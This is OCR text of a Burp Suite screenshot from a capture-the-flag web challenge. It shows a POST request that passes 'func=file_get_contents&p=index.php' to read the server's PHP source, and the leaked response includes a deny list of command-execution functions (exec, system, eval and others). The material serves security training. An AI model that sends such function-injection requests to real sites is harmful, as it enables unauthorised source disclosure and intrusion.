 Burp Project Intruder Repeater Window Help Turbo Intruder
Burp Suite Professional v2022.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Target: http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host:
4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.cn:81
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://4b871474-2a67-4dea-9d1e-0f274a492024.node4.buuoj.
cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 DNT: 1
14 Sec-GPC: 1
15 Connection: close
16
17 func=file_get_contents&p=index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 p{
40 color:white;
41 }
42 </style>
43 </head>
44
45 <body>
46 <script language=javascript>
47 setTimeout("document.form1.submit()",
5000)
48 </script>
49 <p>
50 <?php
51 $disable_fun =
array("exec","shell_exec","system","pass
thru","proc_open","show_source","phpinfo
","popen","dl","eval","proc_terminate","
touch","escapeshellcmd","escapeshellarg"
,"assert","substr_replace","call_user_fu
nc_array","call_user_func","array_filter
", "array_walk",
"array_map","registregister_shutdown_fun
ction","register_tick_function","filter_
var", "filter_var_array", "uasort",
"uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fop
? Search... 0 matches
INSPECTOR
Done
2,517 bytes | 290 millis